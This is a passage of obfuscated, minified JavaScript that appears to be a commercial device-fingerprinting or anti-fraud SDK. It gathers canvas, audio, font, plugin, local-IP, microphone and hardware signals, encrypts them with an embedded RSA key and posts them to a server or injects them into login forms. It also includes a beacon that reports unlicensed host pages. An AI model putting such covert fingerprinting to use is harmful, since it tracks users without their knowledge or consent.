4[_0x1f02e5+0x0],0x6,-0xbd6ddbc),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x7],0xa,0x432aff97),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xe],0xf,-0x546bdc59),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x5],0x15,-0x36c5fc7),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xc],0x6,0x655b59c3),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x3],0xa,-0x70f3336e),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xa],0xf,-0x100b83),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x1],0x15,-0x7a7ba22f),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x8],0x6,0x6fa87e4f),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xf],0xa,-0x1d31920),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x6],0xf,-0x5cfebcec),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xd],0x15,0x4e0811a1),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x4],0x6,-0x8ac817e),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xb],0xa,-0x42c50dcb),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x2],0xf,0x2ad7d2bb),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x9],0x15,-0x14792c6f),_0x1528ff=_0x3307b3(_0x1528ff,_0x292227),_0x4f5e19=_0x3307b3(_0x4f5e19,_0x23c3ea),_0x23792a=_0x3307b3(_0x23792a,_0x341259),_0xf68c43=_0x3307b3(_0xf68c43,_0x3364f7);}return Array(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43);}function _0x203872(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43){return _0x3307b3(_0x3c8cdf(_0x3307b3(_0x3307b3(_0xef5e8b,_0x2f5d14),_0x3307b3(_0x4f5e19,_0xf68c43)),_0x23792a),_0x1528ff);}function _0xf870cd(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b&_0x1528ff|~_0xef5e8b&_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x3efb78(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b&_0x4f5e19|_0x1528ff&~_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x11933b(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b^_0x1528ff^_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x1718e7(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0x1528ff^(_0xef5e8b|~_0x4f5e19),_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x3307b3(_0x2f5d14,_0xef5e8b){var _0x1528ff=(0xffff&_0x2f5d14)+(0xffff&_0xef5e8b);return(_0x2f5d14>>0x10)+(_0xef5e8b>>0x10)+(_0x1528ff>>0x10)<<0x10|0xffff&_0x1528ff;}function _0x3c8cdf(_0x2f5d14,_0xef5e8b){return _0x2f5d14<<_0xef5e8b|_0x2f5d14>>>0x20-_0xef5e8b;}function _0x1eb46c(_0x2f5d14){return _0x2f5d14[_0x44c3('0x11')](0x10);}function _0x1fbefe(_0x2f5d14){for(var _0xef5e8b,_0x1528ff='',_0x4f5e19=0x0,_0x23792a=_0x2f5d14['length'];_0x4f5e19<_0x23792a;_0x4f5e19+=0x1)_0xef5e8b=_0x2f5d14[_0x44c3('0x16')](_0x4f5e19),_0x1528ff+=_0x1eb46c(_0xef5e8b)+'\x20';return _0x1528ff=_0x1528ff[_0x44c3('0x13')](),_0x1528ff=_0x1528ff[_0x44c3('0x14')](/\ /g,'');}function _0x3b29a3(_0x2f5d14,_0xef5e8b,_0x1528ff){var _0x4f5e19=document[_0x44c3('0x1b9')](_0x44c3('0x1ba'));return _0x4f5e19['src']=_0x2f5d14,null!=_0xef5e8b&&(_0x4f5e19[_0x44c3('0x1bb')]=_0xef5e8b),null!=_0x1528ff&&(_0x4f5e19['title']=_0x1528ff),_0x4f5e19;}function _0x5d0fe0(){return(0x100000000*(0x1+Math[_0x44c3('0x3f')]())|0x0)[_0x44c3('0x11')](0x10)[_0x44c3('0x3c')](0x1);}function _0x4e23bf(){return(_0x5d0fe0()+_0x5d0fe0()+'-'+_0x5d0fe0()+'-4'+_0x5d0fe0()[_0x44c3('0x93')](0x0,0x3)+'-'+_0x5d0fe0())[_0x44c3('0x48')]()+'-'+new Date()[_0x44c3('0x13f')]();}function _0x4dab30(_0x2f5d14,_0xef5e8b,_0x1528ff){var _0x4f5e19=location[_0x44c3('0x1bc')]+'//'+location['host']+'/';_0x4f5e19=_0x4f5e19[_0x44c3('0x48')]();var _0x23792a=_0x33fccb(_0x4f5e19);if(-0x1==_0x1528ff['indexOf'](_0x23792a)){var _0xf68c43=new _0x53f345['a']();_0xf68c43[_0x44c3('0x185')]('MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDH6VeltzVtq+l/lX8S8U7gTvcO\x20QZ0Bgc263dhQeBwdY4/r0ManOjptFvRMJ2/3IvlPJ0l7VZtKoSKvUXqgPbpQ8qUq\x20JQHTfm29tZRVKI815wJkGKXwTaLBx1v0vhF5t6FmtcgIc2CBXkxHgAxKvggbteLv\x20EB6ZQS8VjABeVZuepQIDAQAB');var _0x1f02e5=_0x384921['a'][_0x44c3('0x1bd')][_0x44c3('0x1be')]+_0x44c3('0x1bf'),_0x203872=_0x1f02e5;_0x203872+=_0x44c3('0x1c0');var _0xf870cd=_0xf68c43[_0x44c3('0x187')](_0x2f5d14),_0x3efb78=_0xf68c43[_0x44c3('0x187')](_0xef5e8b),_0x11933b=_0xf68c43[_0x44c3('0x187')](_0x4f5e19),_0x1718e7=_0xf68c43[_0x44c3('0x187')](decodeURI(document[_0x44c3('0x1c1')]));_0x1718e7||(_0x1718e7=btoa(decodeURI(document['URL'])));var _0x3307b3=_0xf870cd+'|'+_0x3efb78+'|'+_0x11933b+'|'+_0x1718e7,_0x3c8cdf=_0x4e23bf();_0x3307b3+='|'+_0xf68c43[_0x44c3('0x187')](_0x3c8cdf);var _0x1eb46c=_0x1fbefe(_0x3307b3),_0x5d0fe0=_0x203872+'0/'+_0x1eb46c+_0x44c3('0x1c2'),_0x4dab30=_0x3b29a3(_0x5d0fe0,'','Master\x20Logo');document[_0x44c3('0x1c3')]['appendChild'](_0x4dab30);}}function _0x217b66(){var _0x2f5d14=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{'postData':!0x0};return _0x11eb74[_0x44c3('0x1c4')]()['then'](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')]['log'](_0x44c3('0x1c6'),'');var _0xef5e8b=new _0x3e0fae['a'](),_0x1528ff=_0xef5e8b[_0x44c3('0x1c7')](),_0x4f5e19='';return window[_0x44c3('0x1c8')][_0x44c3('0x1c9')]&&_0x44c3('0x1ae')===_0x35fce2(window['navigator'][_0x44c3('0x1c9')])&&(_0x4f5e19=window['navigator'][_0x44c3('0x1c9')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cb'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cc')]||'')),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-fp','canvas',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1ce')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cf'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14['fpjs2_source'][_0x44c3('0x1d0')]||'')),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-is',_0x44c3('0x1d1'),_0x2f5d14[_0x44c3('0x1d1')]),_0x41af0f['a']['newDeviceValue']('browser-is',_0x44c3('0x1d2'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1d3')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),'blockingAds',_0x2f5d14['fpjs2_source'][_0x44c3('0x1d4')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d5'),!window['navigator'][_0x44c3('0x1d6')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),_0x44c3('0x1d7'),_0x2f5d14[_0x44c3('0x1cd')]['do_not_track']),_0x41af0f['a']['newDeviceValue']('browser-is',_0x44c3('0x1d8'),window['navigator']['javaEnabled']?window[_0x44c3('0x1c8')][_0x44c3('0x1d9')]():null),_0x41af0f['a'][_0x44c3('0x1ca')]('browser','userAgent',_0x1528ff['ua']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1da'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1db'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1db')]),_0x41af0f['a'][_0x44c3('0x1ca')]('browser',_0x44c3('0x1dc'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1dc')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1dd'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1dd')]||[]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x31'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x31')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1de'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1df')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),'fpjs2',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1e0')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1e1'),_0x44c3('0x1af'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1c9'),_0x4f5e19),_0x41af0f['a']['newDeviceValue']('os','platform',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e2')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1e3'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1e4')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os','screenDensity',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e5')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os','resolution',_0x2f5d14['fpjs2_source'][_0x44c3('0x1e6')]['join']('x')),_0x41af0f['a']['newDeviceValue']('os',_0x44c3('0x1e7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e8')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x160'),_0x1528ff['os']['name']),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x31'),_0x1528ff['os']['version']||''),_0x41af0f['a']['newDeviceValue']('os','videoCardDriver',_0x2f5d14[_0x44c3('0x1e9')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1ea'),_0x2f5d14[_0x44c3('0x1ea')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1eb'),_0x2f5d14[_0x44c3('0x1eb')]),_0x41af0f['a']['newDeviceValue']('os','microphonesInstalled',_0x2f5d14['microphonesInstalled']),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x1ec'),_0x1528ff['device'][_0x44c3('0x1ed')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x160'),_0x1528ff['device'][_0x44c3('0x1ef')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'type',_0x1528ff[_0x44c3('0x1af')]['type']||_0x44c3('0x1f0')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x1f1'),_0x1528ff['cpu'][_0x44c3('0x1f1')]||''),_0x69a8d6['get']();})['then'](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f2'),''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'tyStored',_0x2f5d14),_0x11eb74[_0x44c3('0x5b')]();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f3'),''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1f4'),_0x2f5d14),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f5'),''),_0x19c569['a'][_0x44c3('0x1f6')]();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')]('dvNet.getLocalIp()\x20End=\x0a',_0x2f5d14),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1f7'),'local',_0x2f5d14),_0x34a81f['a'][_0x44c3('0x1f8')]('0');})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')]['log'](_0x44c3('0x1f9'),''),_0x315a42=_0xef5e8b,_0x281ee5=_0x41af0f['a']['getJson'](),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')]();var _0x1528ff=_0x1cf75e['a'][_0x44c3('0x1fa')](_0x281ee5);return _0x41af0f['a'][_0x44c3('0x1fb')](_0x1528ff),_0x2f5d14[_0x44c3('0x1fc')]&&'input'!==_0x34a81f['a']['getUserLoginAction']()?_0x11eb74[_0x44c3('0x1fd')]('s/web/ep/',_0x315a42,_0x1528ff,!0x1):Promise['resolve']();})['then'](function(){_0x1cf75e['a'][_0x44c3('0x1c5')]['clear']();})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a']['logger'][_0x44c3('0x8')](_0x44c3('0x1ff'),_0x2f5d14);});}function _0x72a0aa(_0x2f5d14,_0xef5e8b){var _0x1528ff=_0x2f5d14[_0x44c3('0x200')][_0x44c3('0x201')](_0xef5e8b);if(_0x1528ff)return _0x1528ff;for(var _0x4f5e19=0x0;_0x4f5e19<_0x2f5d14[_0x44c3('0x202')]['length'];_0x4f5e19++)if(_0x1528ff=_0x72a0aa(_0x2f5d14[_0x44c3('0x202')][_0x4f5e19][_0x44c3('0x203')],_0xef5e8b))return _0x1528ff;return null;}function _0x23c20c(){_0x1cf75e['a'][_0x44c3('0x204')](_0x384921['a'][_0x44c3('0x205')][_0x44c3('0x206')])[_0x44c3('0x1ab')](function(){return _0x11eb74[_0x44c3('0x207')](_0x384921['a'][_0x44c3('0x1bd')]['checkGenerateUrl'],_0x315a42,{},!0x0);})['then'](function(_0x2f5d14){return _0x2f5d14&&0xc8===_0x2f5d14[_0x44c3('0x208')]&&_0x2f5d14[_0x44c3('0x1c3')]&&_0x2f5d14['body']['response']&&0x40===_0x2f5d14[_0x44c3('0x1c3')][_0x44c3('0x209')][_0x44c3('0x15')]&&(_0x1cf75e['a']['logger'][_0x44c3('0x4')](_0x44c3('0x20a')+_0x2f5d14[_0x44c3('0x1c3')][_0x44c3('0x209')],'color:\x20#3563ad;\x20font-size:\x2015px;'),_0x11eb74[_0x44c3('0x125')](_0x2f5d14['body'][_0x44c3('0x209')])),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),null;})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x20b'),_0x2f5d14);});}function _0x21c0d3(){var _0x2f5d14=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{'postData':!0x0,'sid':null,'action':null};return _0x11eb74[_0x44c3('0x1c4')]()[_0x44c3('0x1ab')](function(_0x2f5d14){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1c6'),'');var _0xef5e8b=new _0x3e0fae['a'](),_0x1528ff=_0xef5e8b[_0x44c3('0x1c7')](),_0x4f5e19='';return window[_0x44c3('0x1c8')]['languages']&&_0x44c3('0x1ae')===_0x35fce2(window[_0x44c3('0x1c8')][_0x44c3('0x1c9')])&&(_0x4f5e19=window[_0x44c3('0x1c8')][_0x44c3('0x1c9')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),'audio',_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cc')]||'')),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b0'),_0x44c3('0x1ce'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1ce')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1cf'),_0x4d08c3[_0x44c3('0x187')](_0x2f5d14['fpjs2_source'][_0x44c3('0x1d0')]||'')),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d1'),_0x2f5d14[_0x44c3('0x1d1')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),'spoofed',_0x2f5d14[_0x44c3('0x1cd')]['has_lied_browser']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),_0x44c3('0x20c'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1d4')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b3'),_0x44c3('0x1d5'),!window['navigator']['cookieEnabled']),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-is',_0x44c3('0x1d7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x20d')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b3'),'blockingJava',window[_0x44c3('0x1c8')]['javaEnabled']?window[_0x44c3('0x1c8')][_0x44c3('0x1d9')]():null),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0xff'),_0x1528ff['ua']),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b1'),_0x44c3('0x1da'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1db'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1db')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),'regular_plugins',_0x2f5d14[_0x44c3('0x1cd')]['regular_plugins']),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x1dd'),_0x2f5d14['fpjs2_source'][_0x44c3('0x1dd')]||[]),_0x41af0f['a'][_0x44c3('0x1ca')]('browser','version',_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x31')]),_0x41af0f['a']['newDeviceValue'](_0x44c3('0x1b1'),_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1b1')][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1de'),_0x4d08c3['encrypt'](_0x2f5d14['get_client_rects_fp'])),_0x41af0f['a'][_0x44c3('0x1ca')]('browser-fp',_0x44c3('0x20e'),_0x4d08c3['encrypt'](_0x2f5d14[_0x44c3('0x1e0')])),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1e1'),_0x44c3('0x1af'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1da')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1c9'),_0x4f5e19),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x20f'),_0x2f5d14[_0x44c3('0x1cd')]['navigator_platform']),_0x41af0f['a'][_0x44c3('0x1ca')]('os','processors',_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e4')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x210'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e5')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x211'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e6')][_0x44c3('0x147')]('x')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1e7'),_0x2f5d14[_0x44c3('0x1cd')][_0x44c3('0x1e8')][_0x44c3('0x147')](',')),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x160'),_0x1528ff['os'][_0x44c3('0x160')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x31'),_0x1528ff['os'][_0x44c3('0x31')]||''),_0x41af0f['a'][_0x44c3('0x1ca')]('os','videoCardDriver',_0x2f5d14[_0x44c3('0x1e9')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1ea'),_0x2f5d14[_0x44c3('0x1ea')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x1eb'),_0x2f5d14[_0x44c3('0x1eb')]),_0x41af0f['a'][_0x44c3('0x1ca')]('os',_0x44c3('0x212'),_0x2f5d14[_0x44c3('0x212')]),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x1ec'),_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x1ed')]||_0x44c3('0x1ee')),_0x41af0f['a']['newDeviceValue']('device',_0x44c3('0x160'),_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x1ef')]||_0x44c3('0x1ee')),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'type',_0x1528ff[_0x44c3('0x1af')][_0x44c3('0x213')]||'desktop'),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x1f1'),_0x1528ff[_0x44c3('0x214')]['architecture']||''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),_0x44c3('0x215'),_0x384921['a'][_0x44c3('0x215')]||''),_0x69a8d6['get']();})['then'](function(_0x2f5d14){return _0x1cf75e['a']['logger'][_0x44c3('0x4')](_0x44c3('0x1f2'),''),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x216'),_0x2f5d14),_0x11eb74['get']();})[_0x44c3('0x1ab')](function(_0x2f5d14){return _0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')]('dfp.get()\x20=\x0a',''),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1b0'),_0x44c3('0x1f4'),_0x2f5d14),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f5'),''),_0x19c569['a'][_0x44c3('0x1f6')]();})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x217'),_0xef5e8b),_0x41af0f['a'][_0x44c3('0x1ca')]('network-address','local',_0xef5e8b);var _0x1528ff=_0x2f5d14['sid'];return null==_0x1528ff?_0x1528ff=_0x3c1998['a'][_0x44c3('0x189')]():_0x3c1998['a'][_0x44c3('0x218')](_0x1528ff),_0x2f5d14[_0x44c3('0x219')]&&_0x34a81f['a'][_0x44c3('0x21a')](_0x2f5d14['action']),_0x41af0f['a'][_0x44c3('0x1ca')]('device',_0x44c3('0x21b'),_0x1528ff),_0x41af0f['a'][_0x44c3('0x1ca')](_0x44c3('0x1af'),'Client',_0x34a81f['a'][_0x44c3('0x21c')]()),_0x34a81f['a']['prepare'](_0x1528ff);})[_0x44c3('0x1ab')](function(_0xef5e8b){_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x1f9'),''),_0x315a42=_0xef5e8b,_0x281ee5=_0x41af0f['a'][_0x44c3('0x21d')](),_0x1cf75e['a']['logger'][_0x44c3('0x1f')]();var _0x1528ff=_0x1cf75e['a']['obfuscate'](_0x281ee5);return _0x141bc8=_0x1528ff,_0x41af0f['a']['setObfuscatedData'](_0x1528ff),_0x2f5d14['postData']&&_0x44c3('0x21e')!==_0x34a81f['a']['getUserLoginAction']()?_0x11eb74[_0x44c3('0x1fd')](_0x384921['a']['api'][_0x44c3('0x21f')],_0x315a42,_0x1528ff,!0x1):Promise[_0x44c3('0x1ac')]();})['then'](function(){_0x44c3('0x220')===_0x34a81f['a'][_0x44c3('0x221')]()?_0x1cf75e['a']['logger'][_0x44c3('0x1f')]():_0x44c3('0x21e')===_0x34a81f['a']['getUserLoginAction']()?(_0x4eb44f['a']['inject'](_0x34a81f['a'][_0x44c3('0x222')](),_0x44c3('0x223'),_0x34a81f['a']['getUserForm']()+'_UserInfo',_0x315a42),_0x4eb44f['a']['inject'](_0x34a81f['a'][_0x44c3('0x222')](),_0x44c3('0x224'),_0x34a81f['a']['getUserForm']()+_0x44c3('0x225'),_0x141bc8),_0x1cf75e['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')]()):_0x23c20c();})[_0x44c3('0x1fe')](function(_0x2f5d14){_0x1cf75e['a']['logger']['error'](_0x44c3('0x226'),_0x2f5d14);});}Object[_0x44c3('0xc')](_0xef5e8b,_0x44c3('0xd'),{'value':!0x0});var _0x305558=_0x1528ff(0xc),_0x413c0d=_0x1528ff['n'](_0x305558),_0x2846a7=_0x1528ff(0x4),_0x53f345=_0x1528ff['n'](_0x2846a7),_0x5e52a0=_0x1528ff(0xd),_0x3e0fae=_0x1528ff['n'](_0x5e52a0),_0x384921=_0x1528ff(0x2),_0x577214=_0x1528ff(0xf),_0x19c569=_0x1528ff(0x21),_0x41af0f=_0x1528ff(0x8),_0x34a81f=_0x1528ff(0x22),_0x3c1998=_0x1528ff(0x9),_0x1cf75e=_0x1528ff(0x0),_0x4eb44f=_0x1528ff(0x27),_0x35fce2='function'==typeof Symbol&&_0x44c3('0x227')==typeof Symbol[_0x44c3('0x228')]?function(_0x2f5d14){return typeof _0x2f5d14;}:function(_0x2f5d14){return _0x2f5d14&&_0x44c3('0x12')==typeof Symbol&&_0x2f5d14[_0x44c3('0x3d')]===Symbol&&_0x2f5d14!==Symbol[_0x44c3('0xf')]?_0x44c3('0x227'):typeof _0x2f5d14;};_0x413c0d['a'][_0x44c3('0x229')]();var _0x315a42='',_0x281ee5={},_0x141bc8='',_0x4d08c3=new _0x53f345['a']();_0x4d08c3[_0x44c3('0x185')](_0x384921['a'][_0x44c3('0xe5')][_0x44c3('0x22a')]);var _0x11eb74=new _0x577214['a'][(_0x44c3('0x22b'))](_0x384921['a'][_0x44c3('0x22c')],!0x0,_0x384921['a'][_0x44c3('0x1bd')]),_0x69a8d6=new _0x577214['a'][(_0x44c3('0x22b'))]('dvsst',!0x0,_0x384921['a']['api']),_0x33fccb=function(_0x2f5d14){return _0x4f5e19(_0xf68c43(_0x1f02e5(_0x23792a(_0x2f5d14),0x8*_0x2f5d14[_0x44c3('0x15')])))[_0x44c3('0x48')]();};window['dvsBeginPro']=_0x21c0d3,window[_0x44c3('0x22d')]=_0x4eb44f['a'][_0x44c3('0x22d')],window['transposal']=_0x4eb44f['a'][_0x44c3('0x22e')],window[_0x44c3('0x22f')]=_0x4eb44f['a'][_0x44c3('0x22f')],window[_0x44c3('0x230')]=_0x217b66;var 